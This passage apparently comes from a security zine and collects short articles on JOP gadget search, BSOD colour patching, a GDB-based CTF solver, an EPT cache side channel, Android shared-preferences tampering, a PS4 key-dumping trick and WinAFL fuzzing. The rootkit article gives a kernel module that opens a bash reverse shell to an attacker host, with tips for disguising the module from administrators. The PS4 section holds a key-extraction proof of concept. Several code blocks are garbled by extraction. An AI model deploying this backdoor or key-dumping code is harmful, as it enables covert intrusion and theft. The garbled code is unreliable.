JOP gadgets present a unique challenge. For x64, the subset of relevant **jmp** and **call** instructions (e.g. **jmp rax** or **call [rbx]**, absolute indirect target) all have encodings starting with byte literal **0xff**. Most gadget search tools use regex to find *specific encodings* before attempting disassembly. For example, *certain* 4-byte encodings of **jmp [reg + offset]** match via **\xff[\x60-\x63\x65-\x67][\x00-\xff]**. Regex has two major drawbacks:

- 1. **Performance** Must run the regex state machine to find matching offsets, then run a disassembler on matches (duplication of per-regex work).
- 2. **Completeness** Need a complete list of regexs to match all 50+ possible x64 indirect **jmp**/**call** encodings (complex, error-prone).

#### **Leveraging Instruction Semantics**

We avoid both drawbacks with a general solution: encoding higher-level *operand semantics*. Attempt to disassemble a single instruction at every offset (or only instances of **0xff**), then work backwards if disassembly succeeds (e.g. valid instruction) and the instruction's operand *behavior* makes it a viable gadget tail.

The below code snippet finds JOP gadget tails, for all possible **jmp** and **call** encodings, using official Rust bindings for **zydis**<sup>5</sup>.

```
#![no_std] // PROOF: below code is bare-metal portable
#![forbid(unsafe_code)] // PROOF: non-ext-lib code is mem-safe
use zydis::enums::{Mnemonic, OperandAction, OperandType};
use zydis::{DecodedInstruction, Register};
\frac{1}{\sqrt{2}} Categorization
/// Check if viable JOP or COP tail instruction
pub fn is_jop_tail(instr: &DecodedInstruction) -> bool {
matches!(instr.mnemonic, Mnemonic::JMP | Mnemonic::CALL)
           && (has_one_reg_op(instr) || has_one_reg_deref_op(instr))
}
// Constructs for attacker control
 /// Check for sole register operand (e.g. ''imp\, rax'')fn has_one_reg_op(instr: &DecodedInstruction) -> bool {
      instr
           .operands
            .iter()
            .filter(|&o| {
(o.action == OperandAction::READ)
            \frac{\&\& (o.ty == 0perandType::REGISTER)}{...comt() == 1}}
/// Check for sole register-controlled memory
/// deference (e.g. ''jmp dword ptr [rax]'')
fn has_one_reg_deref_op(instr: &DecodedInstruction) -> bool {
      \overline{\phantom{0}}..<br>.operands
            .iter()
.filter(|&o| {
                  (o.action == OperandAction::READ)
                         && (o.ty == OperandType::MEMORY)<br>&& (o.mem.base != Register::NONE)
           ) . count() == 1}
```
#### **Closing**

Society is still playing one of computer security's oldest cat-and-mouse games. If future exploit mitigations thwart ROP, JOP provides comparable expressivity — despite more complex gadget search and exploit development<sup>6</sup>. At least until safer type systems, CFI runtimes, and/or CHERI hardware become universal.

We've implemented the semantic search technique described here in **xgadget**<sup>7</sup> - a fast, parallel, opensource, *cross-{patch,compiler}-variant* ROP/JOP gadget finder. Happy hunting.

[https://highassurance.rs](https://highassurance.rs/) [https://tiemoko.com](https://tiemoko.com/)

Tiemoko Ballo

 $^{\rm l}$ https://googleprojectzero.blogspot.com/2022/04/ the-more-you-know-more-you-know-you.html

<sup>2</sup>https://highassurance.rs

<sup>3</sup>Weakness: CET can include IBT to mitigate JOP. But IBT only validates target addrs, not func prototypes. Can still jump to imports, etc. JOP attacks are constrained, not eliminated. side: ROP chains may control stack location via "stack pivoting", but gadget address placement remains stack-restricted.

 $5$ https://zydis.re

<sup>6</sup>https://www.exploit-db.com/exploits/45045 <sup>7</sup>https://github.com/entropic-security/xgadget

Your device is in a happy place and is feeling good about itself.

#### 同数面

Fancy a nice zen hue to help calm the nerves during your forthcoming Windows BugCheck? Back in the old days prior to Windows 8, one could simply select from a set of options in the SYSTEM.INI – or resort to hackery `a la NotMyFault's method for a greater gamut.

Nowadays, said hackery seems the only option, and NotMyFault is sadly out of date – alas! But fear not my many-coloured-background-desiring<br>friends. help is at hand! The Blue Screen of friends, help is at hand! Death (or Green for Insider builds but we'll roll with BSOD here) is triggered by KeBugCheck2 calling into BgpFwDisplayBugCheckScreen via KiDisplayBlueScreen.

BgpFwDisplayBugCheckScreen is part of the Boot Graphics stack – the code responsible for showing that little spinner and other such goodies on boot. Here it wrests control of the graphics responsibilities from the now defunct Windows graphics infrastructure and draws the BSOD, starting with the background fill and then drawing the emoticon, various text messages and emoticon.

Our aim is simple control over the background colour but you can pull at the various strands in this function to modify anything on the BSOD screen – an exercise left to the reader.

Our first port of call is BgpFwDisplayBugCheckScreen's call to BgpClearScreen. The colour information is stored in a DWORD, in the  $0xAARRGGBB$  (A is Alpha) format – as passed to this function, and we're going to want to modify the storage for this guy ahead of time so that when the \*SOD arises, we're greeted as expected.



The colour value is passed to BgpClearScreen from the dereferenced rdx at offset 28h. Following the crumbs backwards, we're left with the following picture:

```
rcx = <some global storage>
rdx = * (rcx+0x18)\text{colour} = *(\text{rdx}+0x28)
```
The global storage points to the Boot Graphics bugcheck information context. This is found at an offset to a known symbol – kd kindly resolving this for us to nt!MiSystemPartition+0x5760<sup>1</sup>.

Try it out in kd for a lovely purple hue:

kd> ed poi(poi(nt!MiSystemPartition + 0x5760) ,<sup>→</sup> + 0x18) + 0x28 ff9900cc; .crash

To get this working outside the context of a debugger, it's best that we clean up a little.

After cleanup, we get:

### BgpClearScreen(

- BgpCriticalState
- → .pDisplayCharacterContext->pTxtRegion → ->BgColour)

Wait What??! That's a little jump from the register crumbs – none of these symbols are available?! And where in memory is this BgpCriticalState thingamajig?

In terms of working out the rough naming of the various structures: BgpCriticalState is already named publicly in prior  $art^2$  and for the rest, I simply cross-referenced and delved into some other Bg functions names in public symbols such as BgpBcInitializeCriticalMode, BgpDisplayCharacterGetContext,

BgpTxtCreateRegion. (TBH I lazied-out a little with the pTxtRegion->BgColour bit; this is actually a structure holding other goodies but the background colour information is at offset 0).

(BgpCriticalState is also interesting if you'd like to change other aspects of the BSOD – e.g. the text contents.)

Discovering the location of BgpCriticalState in memory robustly is a little finicky. For a known version of ntoskrnl.exe, one could look it up offline. For online discovery, one could try disassembling the BgpBcInitializeCriticalMode function where this structure is initialized, but one would of course still be at the mercy of the structure layout of any one of the offsets in the various levels of indirection – something that could change with any Windows update.

Bonus: Make your BSOD happy!

kd> eb poi(nt!HalpPCIConfigReadHandlers - 8) 3a 00 29 00

### David Kaplan

### <https://x.com/depletionmode> <https://depletionmode.com> SAA-TIP 0.0.7 <sup>45</sup>

<sup>1</sup>This analysis refers to ntoskrnl.exe 10.0.22621.2283 that comes as part of the Windows 11 22H2 September '23 update. <sup>2</sup>Prior art exists for at least Win8 (https://tinyurl.com/

bsod-win8) and Win10 (https://tinyurl.com/bsod-win10).

# Wrapping GDB with Python to Easily Capture Flags

I'm going to describe a dynamic side-channel technique I discovered while playing CTFs. Since then, I've successfully used this technique to solve Reverse Engineering challenges. So, I hope this article can show CTF players a new way to approach challenges. For reference, we will use the sideways challenge from DownUnderCTF 2023 written by Joseph.

### 1 Analyzing The Binary

Ignoring the cringe from it being a Rust binary, the important parts are:

- The flag is passed as an argument
- The flag has a length of 26 characters
- The binary performs 13 loops, with the *ith* and  $26$ ith characters in every iteration
- At the end of the loop, a check is performed with a constant global array

```
// rewritten from decompilation for readability
for (int i = 0; i < 13; i++){
 c1 = input[25-i]:
  c2 = input[i];// multiple left out instructions
 if ( val_to_check != constants[i] )
    goto WRONG;
}
```
The left-out part of the loop is filled with bitwise and numerical operations (add, and, rol, xor) which could lead someone to grab them all and try to make z3 work with them. However, the above challenge becomes very easy to solve if we implement our technique.

### 2 Explaining The Technique

As mentioned above, the checking algorithm examines if two characters produce a specific value in a global array. Since for every iteration only two values are used, this is very bruteforcable. All we have to do is go through all the characters [a-zA-Z0-9{ }] twice. Specifically, there are 65 characters in this range, so we have to bruteforce  $65 * 65 = 4225$  pair of characters.

Doing this manually however is infeasible, and even if we get a hit with a valid combination, we won't get any response from the binary. So, we need to look at what's going on in the runtime of the process. A way to do that and view the memory and registers is to use a debugger. Still, our technique would take too long. This is why we need to automate the task, and Python allows us to do that very easily.

To implement it, we will construct a string of GDB flags, which we will pass to GDB when executing the

binary through Python. The main logic is that we will place a breakpoint at the line where the comparison happens. Specifically, the check is performed at 0x8991 (0x55555555c991 in debugger) with the instruction cmp r11d, [rcx+rsi\*4] (r11d holds the computed value from  $c1 \& c2$ , rcx is the global array constant, and rsi is the array index). After placing the breakpoint and passing the input, we will instruct GDB to print the values of the above registers, so we can see the computed value from our input, and compare it with the target value.

To fully automate it, we need to add n number of continue statements. This way, we can pass through the characters we have found, and go to the specific index we want to check. Every time we find a pair, we will add one more **continue** and go to the  $n + 1$ iteration.

### 3 Writing Our Solver

from subprocess import run, PIPE import string

```
ALPHABET = string.ascii_uppercase +
           string.ascii_lowercase +
           string.digits +
           '{_}'
```
def check\_pair (ctr, user\_in):  $continuous = ' --ex "continue"' * (ctr-1)$ command = "gdb ./sideways --nx" command += " --ex 'b \*0x55555555c991'" command  $+= f" --ex 'r \ (user_in) \$ command += continues command  $+=$  "  $--ex$  'p/x  $$r11$ '" command  $+=$  "  $--ex$  'x  $x \cdot x + \sin x$  \* 4'" command += " --batch" proc = run(command, stdout=PIPE, shell=True) lines = proc.stdout.decode().split("\n")  $goal = int(lines[-2].split(':')[-1][1:], 16)$ our\_input =  $int(lines[-3].split('= ')[-1], 16)$ return goal == our\_input

# could be optimized from known flag format DUCTF{} flag =  $['A'$  for  $\_$  in range(26)]  $counter = 1$ 

```
while counter \leq 13:
   check = Falsefor c1 in ALPHABET:
        for c2 in ALPHABET:
            flag[counter-1],flag[-counter]=c1,c2
            check_flag = ''.join(flag)
            if check_pair(counter, check_flag):
                counter += 1
                check = Trueprint('flag:', check_flag)
                break
        if check:
            break
```
ckrielle

[https://tellnotales.xyz](https://tellnotales.xyz/) <https://x.com/ckrielle>

46 SAA-ALL 0.0.7

### **Leaking Guest Physical Address Using Intel Extended Page Table Translation**

 $ASLR \oplus$  Cache by VUSec researchers [ANC] is a side channel attack to break Address Space Layout Randomization (ASLR) using virtual address (VA) translation performed by the Memory Management Unit (MMU). This article extends the attack to virtualized environments, where it is possible to partially infer the physical address (PA) bits in CR3 register and page table entries (PTEs) during a VA translation. Further research is needed to reliably leak the entire PA from an unprivileged guest user.

#### **Overview of ASLR** ⊕ **Cache Attack**

Recent page table translations by MMU are cached in Translation Lookaside Buffer (TLB). Since TLB misses are costly, page table pages are cached in last level cache. During page table walk, all 9-bit chunks from a VA other than the 12-bit offset are used as index at each level of page table. In the case of TLB miss, out of 9 bits from VA, 6 bits are used as cache line index and 3 bits are used as cache line offset. With this information, attacker can access a target memory page to fetch the related PTEs into the cache, evict the TLB entries, evict cache lines one by one from 0-63 and time the access to target memory page for each eviction from 0-63. If the time to access the target memory page increases on eviction of cache line X, then attacker can infer that this cache line is used by PTE. Since cache line index is part of the VA, this can break ASLR.

#### **Extended Page Table**

Extended Page Table (EPT) is a hardware feature for MMU virtualization by Intel. The physical address as seen by the guest is not the actual physical address of a page in memory. During VA translation in guest, all the PTEs in 4 level page walk - gPML4E, gPDPTE, gPDE, gPTE and gCR3 register are further translated using an intermediate page walk to locate the host physical address of guest page table pages.

#### **Cache Attack on EPT**

The physical address translations in EPT can result in a maximum of 20 memory loads i.e. gPML4E, gPDPTE, gPDE, gPTE and gCR3 going through 4 levels of translation  $(5 \times 4 = 20)$ . Moreover, the guest virtual address (gVA) is looked up in all translated page table pages, adding 4 more memory loads per translation. The learning from A⊕C attack is that as long as any part of VA is used for page table lookup, it can be leaked. This raises the question - since guest physical address (gPA) is used for lookup during EPT translations, can an unprivileged guest user leak gPA translations too along with gVA?

The major problem in detecting 24-memory loads performed during EPT translation is the noise, probably due to other evictions. This noise can be reduced by increasing the number of times a cache line is profiled and then by filtering the access time.

The experiment was carried out on Intel Core i7- 5557U processor with Ubuntu Xenial running as guest. The PoC for leaking gPA includes a kernel driver to read gCR3 value for a given process ID and also gain unrestricted access to Linux mem device from user space by patching the devmem\_is\_allowed function. The attacker user space process based on revanc [ANC] maps the gCR3 value, logs all the PTEs for a VA and measures the access time using EVICT+TIME attack during VA translation by MMU. Then, for each cache line, measure the filtered access time and sort the cache line indexes based on higher timings. Cache line indexes used as part of PTEs and VA scored higher timings compared to other cache lines, indicating a clear info leak.

Intel classified this as a mitigation bypass issue, which reveals gPA bits of a virtual address and it is different from that of INTEL-SA-00238 and INTEL-SA-00247, which leaks host PA. No embargo or coordinated disclosure was enforced. Further, Intel reported that they are planning to address this in future products but not in current shipping products as of November 2019. The below result shows translation of a gVA and its respective PTEs. The cache line indexes from the translated addresses are marked as OK and they make it to the top of the sorted timings. You can find the source code for the project on GitHub [SRC].



Unique Cache Lines : 0, 11, 13, 15, 17, 30, 41, 42, 43, 51, 54, 55, 61, 63



[SRC] https://github.com/renorobert/slatmmu

The article was originally published at https://github.com/renorobert/slatmmu (July 25, 2020)

Reno Robert

SAA-TIP 0.0.7  $\hbox{47}$ 

### [https://twitter.com/renorobertr](https://twitter.com/renorobertr/)

# **Exploiting Shared Preferences of Android Apps**

### Introduction

Shared Preferences allow android developers to store data as key-value pairs in android devices for any specific application which may be used later for multiple purposes. It does not use any kind of encryption by itself to store this data. However, this data is stored at location "/data/data/" in XML files which can't be accessed by normal android users. So, how can we access it and what's so important there?

Rooting an android device is similar to achieving super user access to the linux system which opens a whole new world of android. With root user, you can tweak hardware settings, remove bloatware, fully control applications, install custom ROMs, install BusyBox (bundle of Unix utilities), and much more. You have probably guessed by now that we would need a rooted android device. I won't be discussing "how to root" an android device as there are plenty of tutorials online and the process is also sometimes very specific to the devices.

### **Exploitation**

Root android users can read, write, and modify all files of the "/" directory. Here, I will be using the *Amaze* File Manager (Open source app) App to access and read the files (make sure you have enabled the root explorer in settings of the app). You may also use *adb shell* to continue with the same procedure.

After installing the app and using it for a while,

- 1. Open the path "/data/data/" in Amaze File Manager where you would find folders with package names of your installed applications.
- 2. Open the folder of any application that you want to explore and open the "shared\_prefs" folder inside (if it does not exist try to use that app a little more and it will be created eventually). The final path would be something like this

"/data/data/io.package.name/shared\_prefs".

3. This folder contains all the Shared Preferences data in XML files related to the app whose folder it is. Every XML file contains a large number of pairs of key-values.

These XML files might contain the hidden application configuration, non-hidden application configuration, cookies, and most of the things which an app needs to locally store to work properly that may include boolean values for verification of the membership or for verification of accessibility of premium features. Some gaming apps might store details like how max you have scored or at which level you are.

Here is the example of part of an XML file of Whatsapp:-

*<int name="document\_limit\_mb" value="100" />*

*<int name="media\_limit\_mb" value="16" /> <int name="status\_video\_max\_duration" value="30" /> <int name="image\_quality" value="80" />*

It seems we may be able to send images without decreasing their quality and send longer video status in WhatsApp by changing values of the above-mentioned keys. These entries mentioned above are only for example purposes and changing them might not work.

- 4. Force stop the app from the app info page whose shared preferences you're going to edit. Then, edit the value of any respective key in the XML file using any text editor and save it.
- 5. Now open the app and changes should be reflected.

Note that this "hack" might not work on some key-value pair configuration as they might be getting confirmed or updated every time from the server. You can also avoid going through trouble of rooting by using the android emulator as most of them are rooted by default.

### Conclusion

As we have seen above, shared preferences can be exploited very easily as the only barrier accessing these shared preferences is a rooted device. From a security perspective, it is also important to discuss how we can make them secure. The answer is using Encryption and Digital Signature before storing sensitive data in shared preferences.

<https://www.linkedin.com/in/vikasgola/> <https://github.com/vikasgola/> 48 SAA-ALL 0.0.7

Vikas Gola

### **ReverseSh3LL\_As\_R00tkit**

This is an introduction to linux kernel module programming and how to use it to develop rootkits. Rootkits can be used for malevolent purposes such as data theft, tracking user activities, or disrupting a computer's normal operation. In this example, leveraging bash invoked reverse shell as a rootkit allows the attacker to establish a network-based backdoor connection into the compromised machine.

```
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kmod.h>
MODULE LICENSE ("GPL"):
MODULE_AUTHOR (" CJHackerz ");
MODULE_DESCRIPTION ("This modules pwns
   your system !");
```

```
static char *lhost_ip = "127.0.0.1";
module_param (lhost_ip, charp, 0);<br>MODULE PARM DESC(lhost ip, "Static IP of
MODULE_PARM_DESC(lhost_ip,
    attacker 's localhost ");
```

```
static char * lhost_port = "4444";
module_param ( lhost_port , charp , 0);
MODULE_PARM_DESC ( lhost_port , " listening
   PORT for reverse shell connection");
```
As shown in the preceding code snippet, you can set information about a kernel module using various function macros given by linux/module.h. And all of this information will be displayed in the modinfo command. The idea is to use these services to add information that appears legitimate. Instead of using the hacker name (CJHackerz) that I have used here, you might use the well-known *John Doe <johndoe@example.com>* syntax in MODULE\_AUTHOR(). The best option is to look at the git commit data of any open source kernel modules available and use the names from there. Because, from the perspective of a system administrator, the presence of a kernel module from an unknown source in the system raises the likelihood of its removal.

Having a nice description will also help. There will be times when you must send data to a rootkit while loading your modules. For example, in your rootkit, module A takes information about system hardware from the /proc/cpuinfo file and loads module B with information about processor architecture (x86\_64, ARM, MIPS, and so on), and module B then conducts architecturespecific system calls. In my case, I'm using two module prams for the IP and PORT of the listening computer for reverse shell connections. To avoid null pointer dereference and insmod tainting, the default settings 127.0.0.1 (**lhost\_ip**) and 4444 (**lhost\_port**) are used. More information about module\_param() is available in linux/moduleparam.h.

```
/**
 * ** module_param ** - typesafe helper for
    a module / cmdline parameter
 * ** @name :** the variable to alter , and
    exposed parameter name.
 * ** @type :** the type of the parameter
 * ** @perm :** visibility in sysfs .
**/
```
One thing to note here is that everything has a static keyword outside of function definition, including variables and functions themselves. Because the linux kernel module linker does not export function definitions and variables outside of the module, namespace pollution from other modules and the kernel itself is avoided this way. Any variable or function can be made accessible outside of the kernel module using the EXPORT\_SYMBOL() macro. Now we'll get to the meat of my example, which is calling a userspace program from the kernel space.

```
static int exec command ( char
   * bash_command ){
    char *argv[] = { */bin/bash", "-c",
        bash_command, NULL };
    static char *env [] = {
         "HOME = / ""TERM= linux ",
        "PATH =/ sbin :/ bin :/ usr/sbin
    :/ usr/bin", NULL };
    return call_usermodehelper (argv [0] ,
        argv , env , UMH_WAIT_EXEC );
```
}

I have defined a function which takes bash command string as argument which we are adding to the list of arguments for the /bin/bash executable file. Then, with call\_usermodehelper(), we pass the relative path of ELF file, arguments for executable, environmental variables and value to define the behaviour of kernel task thread. More info can be found here: https://elixir.bootlin.com /linux/latest/source/kernel/umh.c#L483

*This will execute the following compromised system:*

bash -c 'bash -i >& /dev/tcp/%s/%s 0>&1'

*Enough with theories now let's have look at my example in action!*

apt install linux-headers-\$(uname -r) git clone https://github.com/CJHackerz /ReverseSh3LL\_As\_R00tkit.git cd ReverseSh3ll\_As\_R00tkit make sudo insmod revShell\_kmodule\_backdoor.ko lhost

\_ip="192.168.X.X" lhost\_port="1337"

Screenshots of a successful module insertion: https://im gur.com/a/0gdwzh9

### **CJHackerz**

### [https://cjhackerz.net](https://cjhackerz.net/) [https://x.com/cjhackerz](https://x.com/cjhackerz/) CC BY-SA 4.0 **[https://linkedin.com/in/cjhackerz](https://linkedin.com/in/cjhackerz/)** 49 **49**



# **HARDEN YOUR PRODUCT WITH FUZZING!**



On Android most IPC is done through Binder with serialization through a class called Parcel. One of the classes that can be sent through Binder is a Bundle, which is a key-value map that can contain values of various types, including any class in the system implementing Parcelable interface. Consider following situation (arrows indicate RPC calls):



### [https://github.com/michalbednarski](https://github.com/michalbednarski/) [https://infosec.exchange/@BednarTildeOne](https://infosec.exchange/@BednarTildeOne/) CC BY 4.0 <sup>51</sup>

# Dumping keys from PS4 Security Assets Management Unit via the HMAC trick

 PS4 delegates its most security-sensitive work ( encryption/decryption of sensitive material, signing requests to online services etc. ) to SAMU a security coprocessor running fully isolated from the main processing unit and with its own encrypted volatile memory. After compromising PS4's kernel, SAMU represented the most valuable target to gain further capabilities within the system.

 One function this co-processor exposes is a general interface for various encryption, decryption and verification operations, including using keys that are securely stored in SAMU ( we will call places where keys are stored "SAMU Slots" ) . This way, the kernel can ask for either encryption or decryption without ever exposing keys to the kernel. Another useful thing is actually \* adding \* new keys to the SAMU slots, if that key was wrapped with another key. This is used extensively in PS4, as most important keys that make their way to the kernel are wrapped with per-console keys, but per-console key is stored securely in SAMU, so it is impossible to get the raw key, but it is possible to "mount" it into a new SAMU slot by decrypting it inside SAMU and setting it up during the course of one decrypt operation.

 I'll spare everyone the exact details of how communication between Main CPU and SAMU is being done, and instead focus on the high level API exposed to Main CPU kernel called sceSblServiceCrypt. The API accepts a single parameter, and thus the struct layout depends on the mode you're operating in. In this article, we'll be focusing on HMAC. To those who have never used HMAC - the TLDR is it allows you to combine hashing with a key in a more secure way than just hashing a concatenation of data and key.

#### The struct looks roughly like this:

```
 struct msg { 
   uint32_t cmd; // various bits controlling OP, it is 
 not extremely important for us to recover the 
 meaning of all specific bits 
   size_t data_size; 
   void * buf; 
   size_t data_size_bits; // always data_size * 8 
   uint16_t key_index; 
  uint16 t key size;
 };
```
 What could go wrong? Typically, to bruteforce a, say, AES-128 key, that's 2^128 operations to try - a long time! **However, this API allows you to set a key\_size, even if you use a SAMU slot as the key.** 

 So, what do we do with this? Simple - we use a "secure" slot, and set the key size to 1. We encrypt or decrypt some random data and save the HMAC. Then, we run a loop of 256 operations with a pre-set key, and provide a 1-byte key, trying all possibilities from 0x00 to 0xFF. One of these operations will yield the same HMAC as the one from the key slot operation, **and thus we leak one byte of the key**. This way, guessing the key requires just O(256 \* len(key)) operations - easily doable in a split second. Minimal POC:

 *HMAC doHmacWithKeySlot(uint16\_t key\_slot, size\_t key\_size); HMAC doHmacWithKey(char\* key, size\_t key\_size);* 

```
 char buf[1]; 
 char * key = malloc(key_size); 
 memset(key, 0, key_size); 
for(int i = 0; i < key_size; ++i) {
    HMAC hmac_slot = 
 doHmacWithKeySlot(key_slot, i + 1) 
   for (int j = 0; j \leq 0 \times FF; ++j) {
      key[key_size] = j; 
      HMAC hmac_key = doHmacWithKey(key,i + 1) 
     if(hmac_slot.Equals(hmac_key)) break;
   }
```
 *}* 

 *return key;* 

### **CRASHING WINDOWS CHM PARSER IN SECONDS USING WINAFL**

One day, my friend @xina1i asked in a chat if anyone had tried fuzzing .hlp files. I did a quick check and found that .hlp files are no longer present in Windows 10, but .chm files still exist. Curious, I opened a random .chm file to look around.

I noticed that hh.exe, launched by Explorer, is quite a minimalistic program, being just about 16 kb in size. Interestingly, it accepts the path to a .chm file as a parameter, which could be useful for fuzzing with WinAFL (https://github.com/googleprojectzero/winafl). For the time being, I'm focusing on gathering insights from reverse engineering.

